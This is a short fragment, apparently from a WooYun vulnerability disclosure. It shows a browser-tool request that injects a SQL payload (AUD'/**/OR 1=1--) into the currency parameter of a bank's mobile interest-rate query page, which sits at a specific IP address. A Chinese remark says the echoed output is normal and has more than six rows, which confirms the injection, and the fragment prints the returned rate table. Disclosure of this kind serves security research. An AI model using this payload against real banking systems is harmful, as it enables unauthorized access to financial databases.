 Load URL
https://124.74.244.18/mbankView531/MobileViewNS?a1=C&rateStyle=0&MV_TRAN_CODE=MB0309&MV_FORWARD_URL=/web/interest/mb0309_qry_interest_res.jsp&currency=AUD'/**/OR 1=1--
Split URL
Execute
Enable Post data Enable Referrer
返回 利率查询 首页
存款利率 贷款利率
这样的时候回显内容正常，且大于6条
币种： 人民币
币种： AUD'/**/OR 1=1--存款年利率(%)
存款期限 利率
三资企业定期（三月） 0.0500
HIBOR利率（二月） 0.4105
LIBOR利率（二周） 0.4900
按LIBOR浮动贷款（七天） 3.2500
存总资金利率 0.0900
贷款利率为零 0.0000
www.wooyun.org